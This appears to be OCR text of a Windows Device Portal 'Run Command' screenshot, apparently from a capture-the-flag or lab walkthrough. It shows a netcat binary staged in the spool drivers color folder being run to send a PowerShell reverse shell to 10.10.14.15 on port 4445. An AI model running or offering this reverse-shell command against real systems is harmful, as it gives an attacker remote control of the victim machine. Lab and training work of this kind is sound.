 Run command - Windows Device Portal
Device Settings
Apps
Azure Clients
Processes
Debug
Devices
Connectivity
TPM Configuration
Windows Update
Remote
Scratch
Tutorial
Run Command
Windows\System32\spool\drivers\color\nc64.exe 10.10.14.15 4445 -e powershell.exe
Run
Run as DefaultAccount
Output
Command> C:\Windows\System32\spool\drivers\color\nc64.exe 10.10.14.15 4445 -e
powershell.exe